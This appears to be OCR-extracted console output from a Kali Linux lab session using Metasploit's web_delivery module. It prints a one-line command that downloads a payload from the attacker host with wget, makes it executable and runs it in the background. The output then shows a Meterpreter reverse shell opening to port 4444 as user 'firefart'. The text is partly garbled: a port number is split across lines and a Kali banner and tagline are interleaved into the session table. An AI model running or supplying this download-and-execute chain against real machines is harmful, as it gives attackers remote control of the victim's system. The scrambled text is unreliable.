 msf6 exploit(multi/script/web_delivery) > [*] Using URL: http://192.168.13.128:80
80/1yCYCa4D32j
[*] Server started.
[*] Run the following command on the target machine:
wget -qO ksLmt2fU --no-check-certificate http://192.168.13.128:8080/1yCYCa4D32j;
chmod +x ksLmt2fU; ./ksLmt2fU& disown
[*] 192.168.13.129   web_delivery - Delivering Payload (207 bytes)
[*] Sending stage (1017704 bytes) to 192.168.13.129
[*] Meterpreter session 1 opened (192.168.13.128:4444 -> 192.168.13.129:45319) at
 2023-09-24 20:39:20 -0400
KALI LINUX
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
"the quieter you become, the more you are able to hear"
===============
  Id  Name  Type                   Information            Connection
  --  ----  ----                   -----------            ----------
  1         meterpreter x86/linux  firefart @ localhost.  192.168.13.128:4444 -
                                   localdomain            > 192.168.13.129:4531
                                                          9 (192.168.13.129)